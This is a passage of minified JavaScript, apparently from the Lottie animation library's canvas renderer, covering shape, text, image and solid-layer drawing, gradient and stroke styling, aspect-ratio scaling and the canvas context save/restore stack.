                    preTransforms: this.transformsManager.addTransformSequence(e),
                    transforms: [],
                    elements: [],
                    closed: !0 === t.hd
                }, i = {};
                if ("fl" === t.ty || "st" === t.ty ? (i.c = PropertyFactory.getProp(this, t.c, 1, 255, this), i.c.k || (r.co = "rgb(" + bmFloor(i.c.v[0]) + "," + bmFloor(i.c.v[1]) + "," + bmFloor(i.c.v[2]) + ")")) : "gf" !== t.ty && "gs" !== t.ty || (i.s = PropertyFactory.getProp(this, t.s, 1, null, this), i.e = PropertyFactory.getProp(this, t.e, 1, null, this), i.h = PropertyFactory.getProp(this, t.h || {k: 0}, 0, .01, this), i.a = PropertyFactory.getProp(this, t.a || {k: 0}, 0, degToRads, this), i.g = new GradientProperty(this, t.g, this)), i.o = PropertyFactory.getProp(this, t.o, 0, .01, this), "st" === t.ty || "gs" === t.ty) {
                    if (r.lc = lineCapEnum[t.lc || 2], r.lj = lineJoinEnum[t.lj || 2], 1 == t.lj && (r.ml = t.ml), i.w = PropertyFactory.getProp(this, t.w, 0, null, this), i.w.k || (r.wi = i.w.v), t.d) {
                        var n = new DashProperty(this, t.d, "canvas", this);
                        i.d = n, i.d.k || (r.da = i.d.dashArray, r.do = i.d.dashoffset[0])
                    }
                } else r.r = 2 === t.r ? "evenodd" : "nonzero";
                return this.stylesList.push(r), i.style = r, i
            }, CVShapeElement.prototype.createGroupElement = function () {
                return {it: [], prevViewData: []}
            }, CVShapeElement.prototype.createTransformElement = function (t) {
                return {
                    transform: {
                        opacity: 1,
                        _opMdf: !1,
                        key: this.transformsManager.getNewKey(),
                        op: PropertyFactory.getProp(this, t.o, 0, .01, this),
                        mProps: TransformPropertyFactory.getTransformProperty(this, t, this)
                    }
                }
            }, CVShapeElement.prototype.createShapeElement = function (t) {
                var e = new CVShapeData(this, t, this.stylesList, this.transformsManager);
                return this.shapes.push(e), this.addShapeToModifiers(e), e
            }, CVShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, []), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame)
            }, CVShapeElement.prototype.addTransformToStyleList = function (t) {
                var e, r = this.stylesList.length;
                for (e = 0; e < r; e += 1) this.stylesList[e].closed || this.stylesList[e].transforms.push(t)
            }, CVShapeElement.prototype.removeTransformFromStyleList = function () {
                var t, e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].closed || this.stylesList[t].transforms.pop()
            }, CVShapeElement.prototype.closeStyles = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].closed = !0
            }, CVShapeElement.prototype.searchShapes = function (t, e, r, i, n) {
                var a, s, o, l, h, c, p = t.length - 1, u = [], f = [], d = [].concat(n);
                for (a = p; a >= 0; a -= 1) {
                    if ((l = this.searchProcessedElement(t[a])) ? e[a] = r[l - 1] : t[a]._shouldRender = i, "fl" === t[a].ty || "st" === t[a].ty || "gf" === t[a].ty || "gs" === t[a].ty) l ? e[a].style.closed = !1 : e[a] = this.createStyleElement(t[a], d), u.push(e[a].style); else if ("gr" === t[a].ty) {
                        if (l) for (o = e[a].it.length, s = 0; s < o; s += 1) e[a].prevViewData[s] = e[a].it[s]; else e[a] = this.createGroupElement(t[a]);
                        this.searchShapes(t[a].it, e[a].it, e[a].prevViewData, i, d)
                    } else "tr" === t[a].ty ? (l || (c = this.createTransformElement(t[a]), e[a] = c), d.push(e[a]), this.addTransformToStyleList(e[a])) : "sh" === t[a].ty || "rc" === t[a].ty || "el" === t[a].ty || "sr" === t[a].ty ? l || (e[a] = this.createShapeElement(t[a])) : "tm" === t[a].ty || "rd" === t[a].ty || "pb" === t[a].ty || "zz" === t[a].ty || "op" === t[a].ty ? (l ? (h = e[a]).closed = !1 : ((h = ShapeModifiers.getModifier(t[a].ty)).init(this, t[a]), e[a] = h, this.shapeModifiers.push(h)), f.push(h)) : "rp" === t[a].ty && (l ? (h = e[a]).closed = !0 : (h = ShapeModifiers.getModifier(t[a].ty), e[a] = h, h.init(this, t, a, e), this.shapeModifiers.push(h), i = !1), f.push(h));
                    this.addProcessedElement(t[a], a + 1)
                }
                for (this.removeTransformFromStyleList(), this.closeStyles(u), p = f.length, a = 0; a < p; a += 1) f[a].closed = !0
            }, CVShapeElement.prototype.renderInnerContent = function () {
                this.transformHelper.opacity = 1, this.transformHelper._opMdf = !1, this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame), this.renderShape(this.transformHelper, this.shapesData, this.itemsData, !0)
            }, CVShapeElement.prototype.renderShapeTransform = function (t, e) {
                (t._opMdf || e.op._mdf || this._isFirstFrame) && (e.opacity = t.opacity, e.opacity *= e.op.v, e._opMdf = !0)
            }, CVShapeElement.prototype.drawLayer = function () {
                var t, e, r, i, n, a, s, o, l, h = this.stylesList.length, c = this.globalData.renderer,
                    p = this.globalData.canvasContext;
                for (t = 0; t < h; t += 1) if (("st" !== (o = (l = this.stylesList[t]).type) && "gs" !== o || 0 !== l.wi) && l.data._shouldRender && 0 !== l.coOp && 0 !== this.globalData.currentGlobalAlpha) {
                    for (c.save(), a = l.elements, "st" === o || "gs" === o ? (c.ctxStrokeStyle("st" === o ? l.co : l.grd), c.ctxLineWidth(l.wi), c.ctxLineCap(l.lc), c.ctxLineJoin(l.lj), c.ctxMiterLimit(l.ml || 0)) : c.ctxFillStyle("fl" === o ? l.co : l.grd), c.ctxOpacity(l.coOp), "st" !== o && "gs" !== o && p.beginPath(), c.ctxTransform(l.preTransforms.finalTransform.props), r = a.length, e = 0; e < r; e += 1) {
                        for ("st" !== o && "gs" !== o || (p.beginPath(), l.da && (p.setLineDash(l.da), p.lineDashOffset = l.do)), n = (s = a[e].trNodes).length, i = 0; i < n; i += 1) "m" === s[i].t ? p.moveTo(s[i].p[0], s[i].p[1]) : "c" === s[i].t ? p.bezierCurveTo(s[i].pts[0], s[i].pts[1], s[i].pts[2], s[i].pts[3], s[i].pts[4], s[i].pts[5]) : p.closePath();
                        "st" !== o && "gs" !== o || (c.ctxStroke(), l.da && p.setLineDash(this.dashResetter))
                    }
                    "st" !== o && "gs" !== o && this.globalData.renderer.ctxFill(l.r), c.restore()
                }
            }, CVShapeElement.prototype.renderShape = function (t, e, r, i) {
                var n, a;
                for (a = t, n = e.length - 1; n >= 0; n -= 1) "tr" === e[n].ty ? (a = r[n].transform, this.renderShapeTransform(t, a)) : "sh" === e[n].ty || "el" === e[n].ty || "rc" === e[n].ty || "sr" === e[n].ty ? this.renderPath(e[n], r[n]) : "fl" === e[n].ty ? this.renderFill(e[n], r[n], a) : "st" === e[n].ty ? this.renderStroke(e[n], r[n], a) : "gf" === e[n].ty || "gs" === e[n].ty ? this.renderGradientFill(e[n], r[n], a) : "gr" === e[n].ty ? this.renderShape(a, e[n].it, r[n].it) : e[n].ty;
                i && this.drawLayer()
            }, CVShapeElement.prototype.renderStyledShape = function (t, e) {
                if (this._isFirstFrame || e._mdf || t.transforms._mdf) {
                    var r, i, n, a = t.trNodes, s = e.paths, o = s._length;
                    a.length = 0;
                    var l = t.transforms.finalTransform;
                    for (n = 0; n < o; n += 1) {
                        var h = s.shapes[n];
                        if (h && h.v) {
                            for (i = h._length, r = 1; r < i; r += 1) 1 === r && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), a.push({t: "c", pts: l.applyToTriplePoints(h.o[r - 1], h.i[r], h.v[r])});
                            1 === i && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), h.c && i && (a.push({
                                t: "c",
                                pts: l.applyToTriplePoints(h.o[r - 1], h.i[0], h.v[0])
                            }), a.push({t: "z"}))
                        }
                    }
                    t.trNodes = a
                }
            }, CVShapeElement.prototype.renderPath = function (t, e) {
                if (!0 !== t.hd && t._shouldRender) {
                    var r, i = e.styledShapes.length;
                    for (r = 0; r < i; r += 1) this.renderStyledShape(e.styledShapes[r], e.sh)
                }
            }, CVShapeElement.prototype.renderFill = function (t, e, r) {
                var i = e.style;
                (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity)
            }, CVShapeElement.prototype.renderGradientFill = function (t, e, r) {
                var i, n = e.style;
                if (!n.grd || e.g._mdf || e.s._mdf || e.e._mdf || 1 !== t.t && (e.h._mdf || e.a._mdf)) {
                    var a, s = this.globalData.canvasContext, o = e.s.v, l = e.e.v;
                    if (1 === t.t) i = s.createLinearGradient(o[0], o[1], l[0], l[1]); else {
                        var h = Math.sqrt(Math.pow(o[0] - l[0], 2) + Math.pow(o[1] - l[1], 2)),
                            c = Math.atan2(l[1] - o[1], l[0] - o[0]), p = e.h.v;
                        p >= 1 ? p = .99 : p <= -1 && (p = -.99);
                        var u = h * p, f = Math.cos(c + e.a.v) * u + o[0], d = Math.sin(c + e.a.v) * u + o[1];
                        i = s.createRadialGradient(f, d, 0, o[0], o[1], h)
                    }
                    var m = t.g.p, y = e.g.c, g = 1;
                    for (a = 0; a < m; a += 1) e.g._hasOpacity && e.g._collapsable && (g = e.g.o[2 * a + 1]), i.addColorStop(y[4 * a] / 100, "rgba(" + y[4 * a + 1] + "," + y[4 * a + 2] + "," + y[4 * a + 3] + "," + g + ")");
                    n.grd = i
                }
                n.coOp = e.o.v * r.opacity
            }, CVShapeElement.prototype.renderStroke = function (t, e, r) {
                var i = e.style, n = e.d;
                n && (n._mdf || this._isFirstFrame) && (i.da = n.dashArray, i.do = n.dashoffset[0]), (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity), (e.w._mdf || this._isFirstFrame) && (i.wi = e.w.v)
            }, CVShapeElement.prototype.destroy = function () {
                this.shapesData = null, this.globalData = null, this.canvasContext = null, this.stylesList.length = 0, this.itemsData.length = 0
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement, ITextElement], CVTextElement), CVTextElement.prototype.tHelper = createTag("canvas").getContext("2d"), CVTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = !1;
                t.fc ? (e = !0, this.values.fill = this.buildColor(t.fc)) : this.values.fill = "rgba(0,0,0,0)", this.fill = e;
                var r = !1;
                t.sc && (r = !0, this.values.stroke = this.buildColor(t.sc), this.values.sWidth = t.sw);
                var i, n, a, s, o, l, h, c, p, u, f, d, m = this.globalData.fontManager.getFontByName(t.f), y = t.l,
                    g = this.mHelper;
                this.stroke = r, this.values.fValue = t.finalSize + "px " + this.globalData.fontManager.getFontByName(t.f).fFamily, n = t.finalText.length;
                var v = this.data.singleShape, E = .001 * t.tr * t.finalSize, b = 0, _ = 0, I = !0, T = 0;
                for (i = 0; i < n; i += 1) {
                    s = (a = this.globalData.fontManager.getCharData(t.finalText[i], m.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily)) && a.data || {}, g.reset(), v && y[i].n && (b = -E, _ += t.yOffset, _ += I ? 1 : 0, I = !1), p = (h = s.shapes ? s.shapes[0].it : []).length, g.scale(t.finalSize / 100, t.finalSize / 100), v && this.applyTextPropertiesToMatrix(t, g, y[i].line, b, _), f = createSizedArray(p - 1);
                    var x = 0;
                    for (c = 0; c < p; c += 1) if ("sh" === h[c].ty) {
                        for (l = h[c].ks.k.i.length, u = h[c].ks.k, d = [], o = 1; o < l; o += 1) 1 === o && d.push(g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[o][0], u.i[o][1], 0), g.applyToY(u.i[o][0], u.i[o][1], 0), g.applyToX(u.v[o][0], u.v[o][1], 0), g.applyToY(u.v[o][0], u.v[o][1], 0));
                        d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[0][0], u.i[0][1], 0), g.applyToY(u.i[0][0], u.i[0][1], 0), g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), f[x] = d, x += 1
                    }
                    v && (b += y[i].l, b += E), this.textSpans[T] ? this.textSpans[T].elem = f : this.textSpans[T] = {elem: f}, T += 1
                }
            }, CVTextElement.prototype.renderInnerContent = function () {
                var t, e, r, i, n, a;
                this.validateText(), this.canvasContext.font = this.values.fValue, this.globalData.renderer.ctxLineCap("butt"), this.globalData.renderer.ctxLineJoin("miter"), this.globalData.renderer.ctxMiterLimit(4), this.data.singleShape || this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag);
                var s, o = this.textAnimator.renderedLetters, l = this.textProperty.currentData.l;
                e = l.length;
                var h, c, p = null, u = null, f = null, d = this.globalData.renderer;
                for (t = 0; t < e; t += 1) if (!l[t].n) {
                    if ((s = o[t]) && (d.save(), d.ctxTransform(s.p), d.ctxOpacity(s.o)), this.fill) {
                        for (s && s.fc ? p !== s.fc && (d.ctxFillStyle(s.fc), p = s.fc) : p !== this.values.fill && (p = this.values.fill, d.ctxFillStyle(this.values.fill)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxFill()
                    }
                    if (this.stroke) {
                        for (s && s.sw ? f !== s.sw && (f = s.sw, d.ctxLineWidth(s.sw)) : f !== this.values.sWidth && (f = this.values.sWidth, d.ctxLineWidth(this.values.sWidth)), s && s.sc ? u !== s.sc && (u = s.sc, d.ctxStrokeStyle(s.sc)) : u !== this.values.stroke && (u = this.values.stroke, d.ctxStrokeStyle(this.values.stroke)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxStroke()
                    }
                    s && this.globalData.renderer.restore()
                }
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVImageElement), CVImageElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVImageElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVImageElement.prototype.createContent = function () {
                if (this.img.width && (this.assetData.w !== this.img.width || this.assetData.h !== this.img.height)) {
                    var t = createTag("canvas");
                    t.width = this.assetData.w, t.height = this.assetData.h;
                    var e, r, i = t.getContext("2d"), n = this.img.width, a = this.img.height, s = n / a,
                        o = this.assetData.w / this.assetData.h,
                        l = this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio;
                    s > o && "xMidYMid slice" === l || s < o && "xMidYMid slice" !== l ? e = (r = a) * o : r = (e = n) / o, i.drawImage(this.img, (n - e) / 2, (a - r) / 2, e, r, 0, 0, this.assetData.w, this.assetData.h), this.img = t
                }
            }, CVImageElement.prototype.renderInnerContent = function () {
                this.canvasContext.drawImage(this.img, 0, 0)
            }, CVImageElement.prototype.destroy = function () {
                this.img = null
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVSolidElement), CVSolidElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVSolidElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVSolidElement.prototype.renderInnerContent = function () {
                this.globalData.renderer.ctxFillStyle(this.data.sc), this.globalData.renderer.ctxFillRect(0, 0, this.data.sw, this.data.sh)
            }, extendPrototype([BaseRenderer], CanvasRendererBase), CanvasRendererBase.prototype.createShape = function (t) {
                return new CVShapeElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createText = function (t) {
                return new CVTextElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createImage = function (t) {
                return new CVImageElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createSolid = function (t) {
                return new CVSolidElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createNull = SVGRenderer.prototype.createNull, CanvasRendererBase.prototype.ctxTransform = function (t) {
                1 === t[0] && 0 === t[1] && 0 === t[4] && 1 === t[5] && 0 === t[12] && 0 === t[13] || this.canvasContext.transform(t[0], t[1], t[4], t[5], t[12], t[13])
            }, CanvasRendererBase.prototype.ctxOpacity = function (t) {
                this.canvasContext.globalAlpha *= t < 0 ? 0 : t
            }, CanvasRendererBase.prototype.ctxFillStyle = function (t) {
                this.canvasContext.fillStyle = t
            }, CanvasRendererBase.prototype.ctxStrokeStyle = function (t) {
                this.canvasContext.strokeStyle = t
            }, CanvasRendererBase.prototype.ctxLineWidth = function (t) {
                this.canvasContext.lineWidth = t
            }, CanvasRendererBase.prototype.ctxLineCap = function (t) {
                this.canvasContext.lineCap = t
            }, CanvasRendererBase.prototype.ctxLineJoin = function (t) {
                this.canvasContext.lineJoin = t
            }, CanvasRendererBase.prototype.ctxMiterLimit = function (t) {
                this.canvasContext.miterLimit = t
            }, CanvasRendererBase.prototype.ctxFill = function (t) {
                this.canvasContext.fill(t)
            }, CanvasRendererBase.prototype.ctxFillRect = function (t, e, r, i) {
                this.canvasContext.fillRect(t, e, r, i)
            }, CanvasRendererBase.prototype.ctxStroke = function () {
                this.canvasContext.stroke()
            }, CanvasRendererBase.prototype.reset = function () {
                this.renderConfig.clearCanvas ? this.contextData.reset() : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.save = function () {
                this.canvasContext.save()
            }, CanvasRendererBase.prototype.restore = function (t) {
                this.renderConfig.clearCanvas ? (t && (this.globalData.blendMode = "source-over"), this.contextData.restore(t)) : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.configAnimation = function (t) {
                if (this.animationItem.wrapper) {
                    this.animationItem.container = createTag("canvas");
                    var e = this.animationItem.container.style;
                    e.width = "100%", e.height = "100%";
                    var r = "0px 0px 0px";
                    e.transformOrigin = r, e.mozTransformOrigin = r, e.webkitTransformOrigin = r, e["-webkit-transform"] = r, e.contentVisibility = this.renderConfig.contentVisibility, this.animationItem.wrapper.appendChild(this.animationItem.container), this.canvasContext = this.animationItem.container.getContext("2d"), this.renderConfig.className && this.animationItem.container.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.animationItem.container.setAttribute("id", this.renderConfig.id)
                } else this.canvasContext = this.renderConfig.context;
                this.contextData.setContext(this.canvasContext), this.data = t, this.layers = t.layers, this.transformCanvas = {
                    w: t.w,
                    h: t.h,
                    sx: 0,
                    sy: 0,
                    tx: 0,
                    ty: 0
                }, this.setupGlobalData(t, document.body), this.globalData.canvasContext = this.canvasContext, this.globalData.renderer = this, this.globalData.isDashed = !1, this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.globalData.transformCanvas = this.transformCanvas, this.elements = createSizedArray(t.layers.length), this.updateContainerSize()
            }, CanvasRendererBase.prototype.updateContainerSize = function (t, e) {
                var r, i, n, a;
                if (this.reset(), t ? (r = t, i = e, this.canvasContext.canvas.width = r, this.canvasContext.canvas.height = i) : (this.animationItem.wrapper && this.animationItem.container ? (r = this.animationItem.wrapper.offsetWidth, i = this.animationItem.wrapper.offsetHeight) : (r = this.canvasContext.canvas.width, i = this.canvasContext.canvas.height), this.canvasContext.canvas.width = r * this.renderConfig.dpr, this.canvasContext.canvas.height = i * this.renderConfig.dpr), -1 !== this.renderConfig.preserveAspectRatio.indexOf("meet") || -1 !== this.renderConfig.preserveAspectRatio.indexOf("slice")) {
                    var s = this.renderConfig.preserveAspectRatio.split(" "), o = s[1] || "meet",
                        l = s[0] || "xMidYMid", h = l.substr(0, 4), c = l.substr(4);
                    n = r / i, (a = this.transformCanvas.w / this.transformCanvas.h) > n && "meet" === o || a < n && "slice" === o ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = r / (this.transformCanvas.w / this.renderConfig.dpr)) : (this.transformCanvas.sx = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr)), this.transformCanvas.tx = "xMid" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) / 2 * this.renderConfig.dpr : "xMax" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) * this.renderConfig.dpr : 0, this.transformCanvas.ty = "YMid" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) / 2 * this.renderConfig.dpr : "YMax" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) * this.renderConfig.dpr : 0
                } else "none" === this.renderConfig.preserveAspectRatio ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.tx = 0, this.transformCanvas.ty = 0) : (this.transformCanvas.sx = this.renderConfig.dpr, this.transformCanvas.sy = this.renderConfig.dpr, this.transformCanvas.tx = 0, this.transformCanvas.ty = 0);
                this.transformCanvas.props = [this.transformCanvas.sx, 0, 0, 0, 0, this.transformCanvas.sy, 0, 0, 0, 0, 1, 0, this.transformCanvas.tx, this.transformCanvas.ty, 0, 1], this.ctxTransform(this.transformCanvas.props), this.canvasContext.beginPath(), this.canvasContext.rect(0, 0, this.transformCanvas.w, this.transformCanvas.h), this.canvasContext.closePath(), this.canvasContext.clip(), this.renderFrame(this.renderedFrame, !0)
            }, CanvasRendererBase.prototype.destroy = function () {
                var t;
                for (this.renderConfig.clearCanvas && this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), t = (this.layers ? this.layers.length : 0) - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.globalData.canvasContext = null, this.animationItem.container = null, this.destroyed = !0
            }, CanvasRendererBase.prototype.renderFrame = function (t, e) {
                if ((this.renderedFrame !== t || !0 !== this.renderConfig.clearCanvas || e) && !this.destroyed && -1 !== t) {
                    var r;
                    this.renderedFrame = t, this.globalData.frameNum = t - this.animationItem._isFirstFrame, this.globalData.frameId += 1, this.globalData._mdf = !this.renderConfig.clearCanvas || e, this.globalData.projectInterface.currentFrame = t;
                    var i = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].prepareFrame(t - this.layers[r].st);
                    if (this.globalData._mdf) {
                        for (!0 === this.renderConfig.clearCanvas ? this.canvasContext.clearRect(0, 0, this.transformCanvas.w, this.transformCanvas.h) : this.save(), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].renderFrame();
                        !0 !== this.renderConfig.clearCanvas && this.restore()
                    }
                }
            }, CanvasRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    var r = this.createItem(this.layers[t], this, this.globalData);
                    e[t] = r, r.initExpressions()
                }
            }, CanvasRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            }, CanvasRendererBase.prototype.hide = function () {
                this.animationItem.container.style.display = "none"
            }, CanvasRendererBase.prototype.show = function () {
                this.animationItem.container.style.display = "block"
            }, CVContextData.prototype.duplicate = function () {
                var t = 2 * this._length, e = 0;
                for (e = this._length; e < t; e += 1) this.stack[e] = new CanvasContext;
                this._length = t
            }, CVContextData.prototype.reset = function () {
                this.cArrPos = 0, this.cTr.reset(), this.stack[this.cArrPos].opacity = 1
            }, CVContextData.prototype.restore = function (t) {
                this.cArrPos -= 1;
                var e, r = this.stack[this.cArrPos], i = r.transform, n = this.cTr.props;
                for (e = 0; e < 16; e += 1) n[e] = i[e];
                if (t) {
                    this.nativeContext.restore();
                    var a = this.stack[this.cArrPos + 1];
                    this.appliedFillStyle = a.fillStyle, this.appliedStrokeStyle = a.strokeStyle, this.appliedLineWidth = a.lineWidth, this.appliedLineCap = a.lineCap, this.appliedLineJoin = a.lineJoin, this.appliedMiterLimit = a.miterLimit
                }
                this.nativeContext.setTransform(i[0], i[1], i[4], i[5], i[12], i[13]), (t || -1 !== r.opacity && this.currentOpacity !== r.opacity) && (this.nativeContext.globalAlpha = r.opacity, this.currentOpacity = r.opacity), this.currentFillStyle = r.fillStyle, this.currentStrokeStyle = r.strokeStyle, this.currentLineWidth = r.lineWidth, this.currentLineCap = r.lineCap, this.currentLineJoin = r.lineJoin, this.currentMiterLimit = r.miterLimit
            }, CVContextData.prototype.save = function (t) {
                t && this.nativeContext.save();
                var e = this.cTr.props;
                this._length <= this.cArrPos && this.duplicate();
                var r, i = this.stack[this.cArrPos];
                for (r = 0; r < 16; r += 1) i.transform[r] = e[r];
                this.cArrPos += 1;
                var n = this.stack[this.cArrPos];
                n.opacity = i.opacity, n.fillStyle = i.fillStyle, n.strokeStyle = i.strokeStyle, n.lineWidth = i.lineWidth, n.lineCap = i.lineCap, n.lineJoin = i.lineJoin, n.miterLimit = i.miterLimit
            }, CVContextData.prototype.setOpacity = function (t) {
                this.stack[this.cArrPos].opacity = t
            }, CVContextData.prototype.setContext = function (t) {
                this.nativeContext = t
            }, CVContextData.prototype.fillStyle = function (t) {
                this.stack[this.cArrPos].fillStyle !== t && (this.currentFillStyle = t, this.stack[this.cArrPos].fillStyle = t)
            }, CVContextData.prototype.strokeStyle = function (t) {
                this.stack[this.cArrPos].strokeStyle !== t && (this.currentStrokeStyle = t, this.stack[this.cArrPos].strokeStyle = t)
            }, CVContextData.prototype.lineWidth = function (t) {
                this.stack[this.cArrPos].lineWidth !== t && (this.currentLineWidth = t, this.stack[this.cArrPos].lineWidth = t)
            }, CVContextData.prototype.lineCap = function (t) {
                this.stack[this.cArrPos].lineCap !== t && (this.currentLineCap = t, this.stack[this.cArrPos].lineCap = t)
            }, CVContextData.prototype.lineJoin = function (t) {
                this.stack[this.cArrPos].lineJoin !== t && (this.currentLineJoin = t, this.stack[this.cArrPos].lineJoin = t)
            }, CVContextData.prototype.miterLimit = function (t) {
                this.stack[this.cArrPos].miterLimit !== t && (this.currentMiterLimit = t, this.stack[this.cArrPos].miterLimit = t)
            }, CVContextData.prototype.transform = function (t) {
                this.transformMat.cloneFromProps(t);
                var e = this.cTr;
                this.transformMat.multiply(e), e.cloneFromProps(this.transformMat.props);
                var r = e.props;
                this.nativeContext.setTransform(r[0], r[1], r[4], r[5], r[12], r[13])
            }, CVContextData.prototype.opacity = function (t) {
                var e = this.stack[this.cArrPos].opacity;
                e *= t < 0 ? 0 : t, this.stack[this.cArrPos].opacity !== e && (this.currentOpacity !== t && (this.nativeContext.globalAlpha = t, this.currentOpacity = t), this.stack[this.cArrPos].opacity = e)
            }, CVContextData.prototype.fill = function (t) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fill(t)
            }, CVContextData.prototype.fillRect = function (t, e, r, i) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fillRect(t, e, r, i)
            }, CVContextData.prototype.stroke = function () {
                this.appliedStrokeStyle !== this.currentStrokeStyle && (this.appliedStrokeStyle = this.currentStrokeStyle, this.nativeContext.strokeStyle = this.appliedStrokeStyle), this.appliedLineWidth !== this.currentLineWidth && (this.appliedLineWidth = this.currentLineWidth, this.nativeContext.lineWidth = this.appliedLineWidth), this.appliedLineCap !== this.currentLineCap && (this.appliedLineCap = this.currentLineCap, this.nativeContext.lineCap = this.appliedLineCap), this.appliedLineJoin !== this.currentLineJoin && (this.appliedLineJoin = this.currentLineJoin, this.nativeContext.lineJoin = this.appliedLineJoin), this.appliedMiterLimit !== this.currentMiterLimit && (this.appliedMiterLimit = this.currentMiterLimit, this.nativeContext.miterLimit = this.appliedMiterLimit), this.nativeContext.stroke()
            }, extendPrototype([CanvasRendererBase, ICompElement, CVBaseElement], CVCompElement), CVCompElement.prototype.renderInnerContent = function () {
                var t, e = this.canvasContext;
                for (e.beginPath(), e.moveTo(0, 0), e.lineTo(this.data.w, 0), e.lineTo(this.data.w, this.data.h), e.lineTo(0, this.data.h), e.lineTo(0, 0), e.clip(), t = this.layers.length - 1; t >= 0; t -= 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, CVCompElement.prototype.destroy = function () {
                var t;
                for (t = this.layers.length - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy();
                this.layers = null, this.elements = null
            }, CVCompElement.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
